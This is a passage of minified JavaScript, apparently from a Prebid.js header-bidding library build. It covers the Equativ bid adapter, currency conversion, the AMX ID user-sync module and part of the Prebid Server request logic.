Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function vk(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?_k(Object(n),!0).forEach(function(t){S(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):_k(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function yk(e,t,n){let r={};for(let i in e)i===t?Object.prototype.hasOwnProperty.call(e,n)&&(r[t]=e[n]):i!==n&&(r[i]=e[i]);return r.bidfloor===-1&&delete r.bidfloor,r}function bk(e,t,n,r,i){var a;return(a=e.getFloor)?.call(e,{currency:i,mediaType:t,size:[n,r]}).floor||e.params.bidfloor||-1}function xk(){let e=14,t=`ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789`,n=0,r=``;for(;n++<e;)r+=t.charAt(Math.floor(Math.random()*62));return r}function Sk(e,t,n,r,i){let a=[];return e.forEach(e=>{var o,s,c;let l={},u=function(r,i){let a=arguments.length>2&&arguments[2]!==void 0?arguments[2]:0,o=arguments.length>3&&arguments[3]!==void 0?arguments[3]:0,s=bk(t,r,a,o,n);l[s]||(l[s]=vk(vk({},e),{},{bidfloor:s})),l[s][i]||(l[s][i]=r===`banner`?{format:[]}:e[r]),r===`banner`&&l[s][i].format.push({w:a,h:o})};(o=e.banner)!=null&&(o=o.format)!=null&&o.length&&e.banner.format.forEach(e=>u(`banner`,`bannerTemp`,e?.w,e?.h)),u(`native`,`nativeTemp`),u(`video`,`videoTemp`,(s=e.video)?.w,(c=e.video)?.h),Object.values(l).forEach(t=>{if([[`banner`,`bannerTemp`],[`native`,`nativeTemp`],[`video`,`videoTemp`]].forEach(e=>{let[n,r]=e;t=yk(t,n,r)}),t.banner||t.video||t.native){let n=xk();r[n]=t.id,t.id=n,t.banner&&i===`stx`&&(t.banner.pos=e.banner.pos,t.banner.topframe=e.banner.topframe),a.push(t)}})}),a}let Ck=`https://apps.smartadserver.com`,wk=`${Ck}/diff/templates/asset/csync.html`,Tk=`eqt_pid`;function Ek(e,t,n,r,i){if(e.iframeEnabled){window.addEventListener(`message`,function e(t){t.origin===Ck&&t.data.action===`getConsent`&&(t.source&&t.source.postMessage&&t.source.postMessage({action:`consentResponse`,id:t.data.id,consents:n.vendorData.vendor.consents},t.origin),t.data.pid&&i.setDataInLocalStorage(Tk,t.data.pid),this.removeEventListener(`message`,e))});let e=gk(wk+`?`,`nwid`,r);return e=gk(e,`gdpr`,n!=null&&n.gdprApplies?`1`:`0`),[{type:`iframe`,url:e}]}return[]}Et(),x(),us(),E(),eu(),$a(),U();function Dk(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Ok(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?Dk(Object(n),!0).forEach(function(t){S(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Dk(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let kk=`equativ`,Ak=300,jk=`Equativ:`,Mk=`https://apps.sascdn.com/diff/video-outstream/equativ-video-outstream.js`,Nk=[],Pk={},Fk=0,Ik={};function Lk(e){return!(e.mediaTypes.video&&JSON.stringify(e.mediaTypes.video)===`{}`)&&!(e.mediaTypes.native&&JSON.stringify(e.mediaTypes.native)===`{}`)}function Rk(e){var t;return e!=null&&(t=e.ext)!=null&&(t=t.prebid)!=null&&t.previousauctioninfo&&(e.ext.prebid.previousauctioninfo.forEach(e=>{Ik[e?.bidId]&&(Nk.push({feedback_token:Ik[e.bidId],loss:e.bidderCpm===e.highestBidCpm?0:102,price:e.highestBidCpm}),delete Ik[e.bidId])}),delete e.ext.prebid),Nk.length&&(I(e,`ext.bid_feedback`,Nk[0]),Nk.shift()),e}let zk=Ga({bidderCode:kk}),Bk={code:kk,gvlid:45,supportedMediaTypes:[X,Y,J],buildRequests:(e,t)=>{if(e.filter(Lk).length===0){B(`${jk} No useful bid requests to process. No requests will be sent.`,e);return}let n=[];return e.forEach(e=>{let r=Vk.toORTB({bidRequests:[e],bidderRequest:t});n.push({data:r,method:`POST`,url:`https://ssb-global.smartadserver.com/api/bid?callerId=169`})}),n},interpretResponse:(e,t)=>{var n,r;return(n=t.data)!=null&&(n=n.imp)!=null&&n.length&&t.data.imp.forEach(e=>{e.id=Pk[e.id]}),(r=e.body)!=null&&(r=r.seatbid)!=null&&r.length&&e.body.seatbid.filter(e=>{var t;return e==null||(t=e.bid)==null?void 0:t.length}).forEach(e=>e.bid.forEach(e=>{e.impid=Pk[e.impid],O(e,`ext.feedback_token`)&&(Ik[e.impid]=e.ext.feedback_token),e.ttl=typeof e.exp==`number`&&e.exp>0?e.exp:Ak})),Vk.fromORTB({request:t.data,response:e.body})},isBidRequestValid:e=>!!(O(e,`params.networkId`)||O(e,`ortb2.site.publisher.id`)||O(e,`ortb2.app.publisher.id`)||O(e,`ortb2.dooh.publisher.id`)),getUserSyncs:(e,t,n)=>Ek(e,t,n,Fk,zk)},Vk=fS({context:{netRevenue:!0,ttl:Ak},bidResponse(e,t,n){let{bidRequest:r}=n,i=e(t,n);if(i.mediaType===Y&&r.mediaTypes.video.context===`outstream`){let e=Jl.install({adUnitCode:r.adUnitCode,id:r.bidId,url:Mk});e.setRender(e=>{e.renderer.push(()=>{window.EquativVideoOutstream.renderAd({slotId:e.adUnitCode,vast:e.vastUrl||e.vastXml})})}),i.renderer=e}return i},imp(e,t,n){let r=e(t,n),{siteId:i,pageId:a,formatId:o}=t.params;delete r.dt,r.secure=1,r.tagid=t.adUnitCode,!O(t,`ortb2Imp.rwdd`)&&O(t,`mediaTypes.video.ext.rewarded`)&&H(r,{rwdd:t.mediaTypes.video.ext.rewarded});let s=Ok(Ok(Ok({},i&&{siteId:i}),a&&{pageId:a}),o&&{formatId:o});return Object.keys(s).length&&H(r.ext,{bidder:s}),r},request(e,t,n,r){let i=r.bidRequests[0],a=T.getConfig(`currency.adServerCurrency`)||`USD`,o=Sk(t,i,a,Pk,`eqtv`),s=e(o,n,r),c=[`ortb2.site.publisher`,`ortb2.app.publisher`,`ortb2.dooh.publisher`].find(e=>O(i,e))||`ortb2.site.publisher`;Fk=O(i,c+`.id`)||i.params.networkId,I(s,c.replace(`ortb2.`,``)+`.id`,Fk),[{path:`mediaTypes.video`,props:[`mimes`,`placement`]},{path:`ortb2Imp.audio`,props:[`mimes`]},{path:`mediaTypes.native.ortb`,props:[`privacy`,`plcmttype`,`eventtrackers`]}].forEach(e=>{let{path:t,props:n}=e;O(i,t)&&n.forEach(e=>{O(i,`${t}.${e}`)||z(`${jk} Property "${t}.${e}" is missing from request. Request will proceed, but the use of "${e}" is strongly encouraged.`,i)})});let l=zk.getDataFromLocalStorage(Tk);return l&&I(s,`user.buyeruid`,l),I(s,`ext.equativprebidjsversion`,`10.17.0`),s=Rk(s),s}});Xo(Bk),vt(`equativBidAdapter`),x(),U(),Tl(),E(),G(),Tn(),Yo(),Po();let Hk=`https://cdn.jsdelivr.net/gh/prebid/currency-file@1/latest.json?date=$$TODAY$$`,Uk=4,Wk=`currency`,Gk,Kk=[],qk={},Jk=!1,Yk=!0,Xk=`USD`;var Zk=!1,Qk={};let $k={},eA,tA=xn(),nA=Gg(),rA=0;function iA(e){if(Gk=Hk,e.rates!==null&&typeof e.rates==`object`&&(Qk.conversions=e.rates,Jk=!0,Yk=!1),e.defaultRates!==null&&typeof e.defaultRates==`object`&&(eA=e.defaultRates,Qk.conversions=eA,Jk=!0),typeof e.adServerCurrency==`string`){rA=e.auctionDelay,R(`enabling currency support`,e),Xk=e.adServerCurrency,e.conversionRateFile&&(R(`currency using override conversionRateFile:`,e.conversionRateFile),Gk=e.conversionRateFile);let t=Gk.indexOf(`$$TODAY$$`);if(t!==-1){let e=new Date,n=`${e.getMonth()+1}`,r=`${e.getDate()}`;n.length<2&&(n=`0${n}`),r.length<2&&(r=`0${r}`);let i=`${e.getFullYear()}${n}${r}`;Gk=`${Gk.substring(0,t)}${i}${Gk.substring(t+9,Gk.length)}`}cA()}else rA=0,R(`disabling currency support`),lA();typeof e.bidderCurrencyDefault==`object`&&($k=e.bidderCurrencyDefault)}T.getConfig(`currency`,e=>iA(e.currency));function aA(e){eA?(z(e),z(`Currency failed loading rates, falling back to currency.defaultRates`)):B(e)}function oA(){Yk?(Yk=!1,Jk=!1,Cl(Gk,{success:function(e){try{Qk=JSON.parse(e),R(`currencyRates set to `+JSON.stringify(Qk)),qk={},Jk=!0,pA(),nA.resume()}catch{aA(`Failed to parse currencyRates response: `+e)}},error:function(e){aA(e),Jk=!0,pA(),nA.resume(),Yk=!0}})):pA()}function sA(e,t,n){return parseFloat(e)*mA(t,n)}function cA(){qk={},Zk||(Zk=!0,Q(`convertCurrency`,sA,!1),Sa(`addBidResponse`).before(dA,100),Sa(`responsesReady`).before(uA),Hp.before(_A),Sa(`requestBids`).before(vA,50),Oo(C.AUCTION_TIMEOUT,fA),Oo(C.AUCTION_INIT,oA),oA())}function lA(){Zk&&(Sa(`addBidResponse`).getHooks({hook:dA}).remove(),Sa(`responsesReady`).getHooks({hook:uA}).remove(),Hp.getHooks({hook:_A}).remove(),Sa(`requestBids`).getHooks({hook:vA}).remove(),ko(C.AUCTION_TIMEOUT,fA),ko(C.AUCTION_INIT,oA),delete b().convertCurrency,Xk=`USD`,qk={},Zk=!1,Jk=!1,Yk=!0,Qk={},$k={},tA=xn())}function uA(e,t){e(t.then(()=>tA.promise))}let dA=Jo(`currency`,function(e,t,n,r){if(!n)return e.call(this,t,n,r);let i=n.bidderCode||n.bidder;if($k[i]){let e=$k[i];n.currency&&e!==n.currency?z(`Currency default '${i}: ${e}' ignored. adapter specified '${n.currency}'`):n.currency=e}if(n.currency||(z(`Currency not specified on bid.  Defaulted to "USD"`),n.currency=`USD`),n.getCpmInNewCurrency=function(e){return(parseFloat(this.cpm)*mA(this.currency,e)).toFixed(3)},n.currency===Xk)return e.call(this,t,n,r);Kk.push([e,this,t,n,r]),(!Zk||Jk)&&pA()});function fA(e){let{auctionId:t}=e;Kk=Kk.filter(e=>{let[n,r,i,a,o]=e;return a.auctionId===t?(o(qt.CANNOT_CONVERT_CURRENCY),!1):!0})}function pA(){for(;Kk.length>0;){let[e,t,n,r,i]=Kk.shift();if(r!==void 0&&`currency`in r&&`cpm`in r){let e=r.currency;try{let t=mA(e);t!==1&&(r.cpm=(parseFloat(r.cpm)*t).toFixed(4),r.currency=Xk)}catch(e){z(`getCurrencyConversion threw error: `,e),i(qt.CANNOT_CONVERT_CURRENCY);continue}}e.call(t,n,r,i)}tA.resolve()}function mA(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Xk;var n=null,r;let i=`${e}->${t}`;if(i in qk)n=qk[i],L(`Using conversionCache value `+n+` for `+i);else if(Zk===!1)if(e===`USD`)n=1;else throw Error(`Prebid currency support has not been enabled and fromCurrency is not USD`);else if(e===t)n=1;else if(e in Qk.conversions){if(r=Qk.conversions[e],!(t in r))throw Error(`Specified adServerCurrency in config '`+t+`' not found in the currency rates file`);n=r[t],R(`getCurrencyConversion using direct `+e+` to `+t+` conversionRate `+n)}else if(t in Qk.conversions){if(r=Qk.conversions[t],!(e in r))throw Error(`Specified fromCurrency '`+e+`' not found in the currency rates file`);n=hA(1/r[e],Uk),R(`getCurrencyConversion using reciprocal `+e+` to `+t+` conversionRate `+n)}else{var a=Object.keys(Qk.conversions)[0];if(!(e in Qk.conversions[a]))throw Error(`Specified fromCurrency '`+e+`' not found in the currency rates file`);var o=1/Qk.conversions[a][e];if(!(t in Qk.conversions[a]))throw Error(`Specified adServerCurrency in config '`+t+`' not found in the currency rates file`);var s=Qk.conversions[a][t];n=hA(o*s,Uk),R(`getCurrencyConversion using intermediate `+e+` thru `+a+` to `+t+` conversionRate `+n)}return i in qk||(L(`Adding conversionCache value `+n+` for `+i),qk[i]=n),n}function hA(e,t){var n=1;for(let e=0;e<t;e++)n+=`0`;return Math.round(e*n)/n}function gA(e,t,n){Zk&&(e.cur=e.cur||[n.currency||Xk])}Ch({type:hh,name:`currency`,fn:gA});function _A(e,t){return e(t.then(e=>(I(e,`ext.prebid.adServerCurrency`,Xk),e)))}let vA=qo(`currency`,function(e,t){let n=(n=>()=>e.call(n,t))(this);!Jk&&rA>0?nA.submit(rA,n,()=>{z(`${Wk}: Fetch attempt did not return in time for auction ${t.auctionId}`),n()}):n()});vt(`currency`),x(),ll(),Tl(),G(),Ns(),U(),$a(),_t();let yA=`amxId`,bA=737,xA=yA,SA=`2.0`,CA=`https://id.a-mx.com/sync/`,wA=300,TA={method:`GET`,withCredentials:!0,contentType:`text/plain`},EA=Ga({moduleName:yA,moduleType:ua}),DA=`__amuidpb`,OA=()=>EA.localStorageIsEnabled()?EA.getDataFromLocalStorage(DA):null;function kA(e){return e.storage!=null&&typeof e.storage.expires==`number`&&e.storage.expires>30?(B(`${yA}: storage.expires must be <= 30. ${e.storage.expires} was provided`),!1):!0}function AA(e,t,n,r){if(t.id!=null&&t.id.length>0){r(t.id);return}if(t.u==null||t.u.length===0){r(null);return}e(t.u,{error(e){B(`${yA} failed on ${t.u}`,e),r(null)},success(e){if(e!=null&&e.length>0){let t=JSON.parse(e);if(t.id!=null){r(t.id);return}}B(`${yA} invalid value`,e),r(null)}},n,TA)}let jA={name:yA,version:SA,gvlid:bA,decode:e=>e!=null&&e.length>0?{[xA]:e}:void 0,domainOverride:iy(EA,yA),getId(e,t,n){if(!kA(e))return;let r=t?.gdpr||{gdprApplies:!1,consentString:``},i=gl(wA),a=oc.getConsentData(),o=Ms(),s={tagId:O(e,`params.tagId`,``),ref:o.ref,u:o.location,tl:o.topmostLocation,nf:o.numIframes,rt:o.reachedTop,v:`10.17.0`,av:SA,vg:mt(),us_privacy:a,am:OA(),gdpr:r.gdprApplies?1:0,gdpr_consent:r.consentString},c=e=>i(CA,{error(t){B(`${yA} failed to load`,t),e(null)},success(t){if(t!=null&&t.length>0)try{let n=JSON.parse(t);AA(i,n,s,e);return}catch{B(`${yA} invalid response`,t)}e(null)}},s,TA);return{callback:c}},eids:{amxId:{source:`amxdt.net`,atype:1}}};ga(`userId`,jA),vt(`amxIdSystem`),Et(),U(),kc();function MA(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function NA(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?MA(Object(n),!0).forEach(function(t){S(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):MA(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function PA(e){let{global:t,bidder:n}=e;return Object.fromEntries(Object.entries(n).map(e=>{let[n,r]=e;return[n,FA(r,H({},t,r))]}))}function FA(e,t){return Object.fromEntries(Object.entries(e).map(e=>{let[n,r]=e,i=t[n];return Array.isArray(r)?!ui(r,i)&&Array.isArray(i)&&(r=i):typeof r==`object`&&r&&(r=FA(r,i)),[n,r]}))}function IA(e){let{global:t,bidder:n}=e,r=[],i={},a=new Set;function o(e){let t=r.find(t=>ui(t.eid,e));return t??(t={eid:e,bidders:new Set},r.push(t)),i[e.source]==null?i[e.source]=t.eid:t.eid===e&&a.add(e.source),t}return wc.forEach(e=>{(O(t,e)||[]).forEach(e=>{o(e).bidders=!1})}),Object.entries(n).forEach(e=>{let[t,n]=e;wc.forEach(e=>{(O(n,e)||[]).forEach(e=>{let n=o(e);n.bidders!==!1&&n.bidders.add(t)})})}),{eids:r.map(e=>{let{eid:t,bidders:n}=e;return{eid:t,bidders:n&&Array.from(n)}}),conflicts:a}}function LA(e){let{eids:t,conflicts:n=new Set}=e,r=[],i=[],a={};return t.forEach(e=>{(e.bidders===!1?r:i).push(e)}),i.forEach(e=>{let{eid:t,bidders:i}=e;n.has(t.source)?i.forEach(e=>{(a[e]=a[e]||[]).push(t)}):r.push({eid:t,bidders:i})}),{global:r.map(e=>{let{eid:t}=e;return t}),permissions:r.filter(e=>{let{bidders:t}=e;return t!==!1}).map(e=>{let{eid:t,bidders:n}=e;return{source:t.source,bidders:n}}),bidder:a}}function RA(e,t){let{global:n,bidder:r}=e,i=LA(IA({global:n,bidder:r}));n=k(n),r=k(r);function a(e){var t,n;e==null||(t=e.user)==null||delete t.eids,e==null||(n=e.user)==null||(n=n.ext)==null||delete n.eids}return a(n),Object.values(r).forEach(a),i.global.length&&I(n,`user.ext.eids`,i.global),t!=null&&t.length&&i.permissions.forEach(e=>{e.bidders=e.bidders.filter(e=>t.includes(e))}),i.permissions.length&&I(n,`ext.prebid.data.eidpermissions`,i.permissions),Object.entries(i.bidder).forEach(e=>{let[t,n]=e;n.length&&I(r[t],`user.ext.eids`,n)}),{global:n,bidder:r}}function zA(e,t){return e==null||Object.keys(e.bidder||{}).length===0?e:(e=RA(e,t),NA(NA({},e),{},{bidder:PA(e)}))}Et(),U(),E(),$i(),kc(),ll(),dl(),Va(),_d();function BA(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function VA(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?BA(Object(n),!0).forEach(function(t){S(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):BA(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let HA=60,UA=`USD`,WA=!0,GA=new Set([`bidderCode`,`bidderRequestId`,`uniquePbsTid`,`bids`,`timeout`]),KA=(()=>{let e=ud(Wg(e=>[e.bidfloor,e.bidfloorcur]));return function(t){let n=null;for(let r of t){if(r?.bidfloorcur==null||r?.bidfloor==null)return null;n=n===null?r:e(n,r)}return n}})(),qA=fS({processors:ZE,context:{netRevenue:WA},imp(e,t,n){Object.assign(n,t.pbsData);let r=e(t,n);if((t.bids||[]).forEach(e=>{e.ortb2Imp&&Object.keys(e.ortb2Imp).length>0&&I(r,`ext.prebid.imp.${e.bidder}`,e.ortb2Imp)}),Object.values(BE).some(e=>r[e])){var i,a;return r.secure=(i=(a=t.ortb2Imp)?.secure)??1,r}},request(e,t,n,r){if(!t.length)B(`Request to Prebid Server rejected due to invalid media type(s) in adUnit.`);else{var i,a;let{s2sBidRequest:o}=r,s=e(t,n,r);return s.tmax=Math.floor((i=o.s2sConfig.timeout)??Math.min(o.requestBidsTimeout*.75,(a=o.s2sConfig.maxTimeout)??nj.maxTimeout)),s.ext.tmaxmax=s.ext.tmaxmax||o.requestBidsTimeout,[s.app,s.dooh,s.site].forEach(e=>{var t;e&&!((t=e.publisher)!=null&&t.id)&&I(e,`publisher.id`,o.s2sConfig.accountId)}),r.transmitTids||I(s,`ext.prebid.createtids`,!1),s}},bidResponse(e,t,n){var r,i;let a=n.actualBidRequests.get(n.seatbid.seat);a??=n.actualBidRequests.get(null),a&&Object.assign(n,{bidRequest:a,bidderRequest:n.actualBidderRequests.find(e=>e.bidderCode===a.bidder)});let o=e(t,n);return o.requestBidder=(r=a)?.bidder,(i=o.native)!=null&&i.ortb&&(o.adm=o.native.ortb),o.requestTimestamp=n.requestTimestamp,{bid:Object.assign(Qi({src:Gt.SRC,bidId:a?a.bidId||a.bid_Id:null,transactionId:n.adUnit.transactionId,adUnitId:n.adUnit.adUnitId,auctionId:n.bidderRequest.auctionId}),o,{deferRendering:!!n.adUnit.deferBilling,deferBilling:!!n.adUnit.deferBilling}),adUnit:n.adUnit.code}},overrides:{[gh]:{id(e,t,n,r){t.id=r.impId},params(e,t,n,r){let i=r.s2sBidRequest.s2sConfig.adapterOptions;for(let e of r.actualBidRequests.values())UE(t,e),i&&i[e.bidder]&&Object.assign(t.ext.prebid.bidder[e.bidder],i[e.bidder])},bidfloor(e,t,n,r){let i=KA(function*(){for(let t of r.actualBidRequests.values()){let n={};e(n,t,r),yield n}}());i!=null&&Object.assign(t,i)},extBidfloor(e,t,n,r){var i;function a(e,t){t!=null&&(I(e,`ext.bidfloor`,t.bidfloor),I(e,`ext.bidfloorcur`,t.bidfloorcur))}let o=Array.from(r.actualBidRequests.values()).map(n=>{let i=k(t);return e(i,n,r),i});Object.values(ru).forEach(e=>{a(t[e],KA(o.map(t=>{var n;return(n=t[e])?.ext})))}),((i=t[X])?.format||[]).forEach((e,t)=>{a(e,KA(o.map(e=>{var n;return(n=e[X].format[t])?.ext})))})}},[hh]:{fpd(e,t,n,r){var i,a,o;if(r.transmitTids&&I(t,`source.tid`,n.auctionId),H(t,(i=r.s2sBidRequest.ortb2Fragments)?.global),r.s2sBidRequest.s2sConfig.extPrebid&&typeof r.s2sBidRequest.s2sConfig.extPrebid==`object`){var s;I(t,`ext.prebid`,H((s=t.ext)?.prebid||{},r.s2sBidRequest.s2sConfig.extPrebid))}r.getRedactor().ortb2(t);let c=Object.entries((a=r.s2sBidRequest.ortb2Fragments)?.bidder||{}).filter(e=>{let[t]=e,n=r.s2sBidRequest.s2sConfig.bidders,i=r.s2sBidRequest.s2sConfig.allowUnknownBidderCodes;return i||n&&n.includes(t)}).map(e=>{let[t,n]=e;return{bidders:[t],config:{ortb2:r.getRedactor(t).ortb2(n)}}});c.length&&I(t,`ext.prebid.bidderconfig`,c);let l=(t==null||(o=t.ext)==null||(o=o.prebid)==null?void 0:o.schains)||[],u=new Set(l.flatMap(e=>e.bidders));l=Object.values(l.concat(r.actualBidderRequests.filter(e=>!u.has(e.bidderCode)).map(e=>{var t;return{bidders:[e.bidderCode],schain:e==null||(t=e.bids)==null||(t=t[0])==null||(t=t.ortb2)==null||(t=t.source)==null||(t=t.ext)==null?void 0:t.schain}})).filter(e=>{let{bidders:t,schain:n}=e;return t?.length>0&&n}).reduce((e,t)=>{let{bidders:n,schain:r}=t,i=JSON.stringify(r);return e.hasOwnProperty(i)||(e[i]={bidders:new Set,schain:r}),n.forEach(t=>e[i].bidders.add(t)),e},{})).map(e=>{let{bidders:t,schain:n}=e;return{bidders:Array.from(t),schain:n}}),l.length&&I(t,`ext.prebid.schains`,l)},extPrebidAliases(e,t,n,r){r.actualBidderRequests.forEach(n=>e(t,n,r))},extPrebidPageViewIds(e,t,n,r){r.actualBidderRequests.forEach(n=>e(t,n,r))}},[vh]:{serverSideStats(e,t,n,r){r.actualBidderRequests.forEach(i=>e(t,n,VA(VA({},r),{},{bidderRequest:i,bidRequests:i.bids})))},paapiConfigs(e,t,n,r){let i=Object.values(r.impContext).flatMap(e=>(e.paapiConfigs||[]).map(t=>{let n=e.actualBidderRequests.find(e=>e.bidderCode===t.bidder),r=e.actualBidRequests.get(t.bidder);return{adUnitCode:e.adUnit.code,ortb2:n?.ortb2,ortb2Imp:r?.ortb2Imp,bidder:t.bidder,config:t.config}}));i.length>0&&(t.paapi=i)}}}});function JA(e,t,n,r){let i=qr(),a=new Set,o=[],s=Rc(e.s2sConfig),c=(()=>{let e=Oc(s),t={};return n=>n==null?e:(t.hasOwnProperty(n)||(t[n]=Oc(ul(la,n))),t[n])})();n=n.map(e=>c().bidRequest(e)),n.forEach(e=>{let r=new Map;n.bids=e.bids.map(e=>c(e.bidder).bidRequest(e)),e.bids.forEach(n=>{n.mediaTypes!=null&&z(`Prebid Server adapter does not (yet) support bidder-specific mediaTypes for the same adUnit. Size mapping configuration will be ignored for adUnit: ${e.code}, bidder: ${n.bidder}`),r.set(n.bidder,Pr(n.bid_id,t))});let i=e.code,s=1;for(;a.has(i);)s++,i=`${e.code}-${s}`;a.add(i),o.push(VA(VA({},e),{},{adUnitCode:e.code,pbsData:{impId:i,actualBidRequests:r,adUnit:e}}))});let l=VA(VA({},Object.fromEntries(Object.entries(t[0]).filter(e=>{let[t]=e;return!GA.has(t)}))),{},{paapi:{enabled:t.some(e=>{var t;return(t=e.paapi)?.enabled})}});return qA.toORTB({bidderRequest:l,bidRequests:o,context:{currency:T.getConfig(`currency.adServerCurrency`)||UA,ttl:e.s2sConfig.defaultTtl||HA,requestTimestamp:i,s2sBidRequest:VA(VA({},e),{},{ortb2Fragments:zA(e.ortb2Fragments,r)}),requestedBidders:r,actualBidderRequests:t,nativeRequest:e.s2sConfig.ortbNative,getRedactor:c,transmitTids:Ba(qi,s)}})}function YA(e,t){return qA.fromORTB({response:e,request:t})}Et(),x(),U(),ll(),E(),us(),Po(),Tl(),G(),Yo(),Va();function XA(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function ZA(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?XA(Object(n),!0).forEach(function(t){S(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):XA(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let QA=T.getConfig,$A=Gt.SRC,ej=0,tj,nj={bidders:Object.freeze([]),syncTimeout:1e3,adapter:`prebidServer`,allowUnknownBidderCodes:!1,adapterOptions:{},syncUrlModifier:{},ortbNative:{eventtrackers:[{event:1,methods:[1,2]}]},maxTimeout:1500,filterBidderlessCalls:!1};T.setDefaults({s2sConfig:nj});function rj(e){return e.adapter??=`prebidServer`,!0}function ij(e){for(let t of[`accountId`,`endpoint`])if(e[t]==null)return B(t+` missing in server to server config`),!1;return!0}function aj(e){[`endpoint`,`syncEndpoint`].forEach(t=>{if(j(e[t])){let n=e[t];e[t]={p1Consent:n,noP1Consent:n}}N(e[t])&&(!e[t].p1Consent||!e[t].noP1Consent)&&[`p1Consent`,`noP1Consent`].forEach(n=>{e[t][n]||z(`s2sConfig.${t}.${n} not defined.  PBS request will be skipped in some P1 scenarios.`)})})}function oj(e){if(!e)return;e=Array.isArray(e)?e:[e];let t=new Set;return e.filter(e=>(aj(e),rj(e)&&ij(e)&&e.enabled?(Array.isArray(e.bidders)&&(e.bidders=e.bidders.filter(e=>t.has(e)?!1:(t.add(e),!0))),!0):(z(`prebidServer: s2s config is disabled`,e),!1)))}function sj(e){e=oj(e),e.length&&(tj=e)}QA(`s2sConfig`,e=>{let{s2sConfig:t}=e;return sj(t)});function cj(e,t,n,r,i){if(tj.length===ej)return;ej++;let a={},o=QA(`userSync.filterSettings`);if(o){let{all:e,iframe:t,image:n}=o,r=t||e,i=n||e;r&&(a=Object.assign({iframe:r},a)),i&&(a=Object.assign({image:i},a))}let s={uuid:Zn(),bidders:e,account:i.accountId,filterSettings:a},c=i.userSyncLimit;M(c)&&c>0&&(s.limit=c),t&&(s.gdpr=t.gdprApplies?1:0,t.gdprApplies!==!1&&(s.gdpr_consent=t.consentString)),n&&(s.us_privacy=n),r&&(s.gpp_sid=r.applicableSections.join(),s.gpp=r.gppString),typeof i.coopSync==`boolean`&&(s.coopSync=i.coopSync);let l=JSON.stringify(s);Cl(pj(i.syncEndpoint,t),e=>{try{let t=JSON.parse(e);lj(t.bidder_status,i)}catch(e){B(e)}},l,{contentType:`text/plain`,withCredentials:!0})}function lj(e,t){if(e.length===0)return;let n=e.shift();n.no_cookie?uj(n.usersync.type,n.usersync.url,n.bidder,lj.bind(null,e,t),t):lj(e,t)}function uj(e,t,n,r,i){i.syncUrlModifier&&typeof i.syncUrlModifier[n]==`function`&&(t=i.syncUrlModifier[n](e,t,n)),dj(e,t,n,r,i.syncTimeout)}function dj(e,t,n,r,i){t?e===`image`||e===`redirect`?(L(`Invoking image pixel user sync for bidder: "${n}"`),Er(t,r,i)):e===`iframe`?(L(`Invoking iframe user sync for bidder: "${n}"`),Or(t,r,i)):(B(`User sync type "${e}" not supported for bidder: "${n}"`),r()):(B(`No sync url for bidder "${n}": ${t}`),r())}function fj(e,t,n,r){e.forEach(e=>{let i=q.getBidAdapter(e);i&&i.registerSyncs&&T.runWithBidder(e,i.registerSyncs.bind(i,[],t,n,r))})}function pj(e,t){let n=zb(t),r=n?e.p1Consent:e.noP1Consent;return r||z(`Missing matching consent URL when gdpr=`+n),r}function mj(e){let t,n,r;return Array.isArray(e)&&e.length>0&&(t=e[0].gdprConsent,n=e[0].uspConsent,r=e[0].gppConsent),{gdprConsent:t,uspConsent:n,gppConsent:r}}function hj(){let e=Xi(`prebidServer`);e.callBids=function(e,t,n,r,i){var a;let o=e.metrics=zo(t==null||(a=t[0])==null?void 0:a.metrics).newMetrics().renameWith(t=>[`adapter.s2s.${t}`,`adapters.s2s.${e.s2sConfig.defaultVendor}.${t}`]);r=o.startTiming(`total`).stopBefore(r),t.forEach(e=>zo(e.metrics).join(o,{stopPropagation:!0}));let{gdprConsent:s,uspConsent:c,gppConsent:l}=mj(t);if(Array.isArray(tj)){if(e.s2sConfig&&e.s2sConfig.syncEndpoint&&pj(e.s2sConfig.syncEndpoint,s)){var u;let 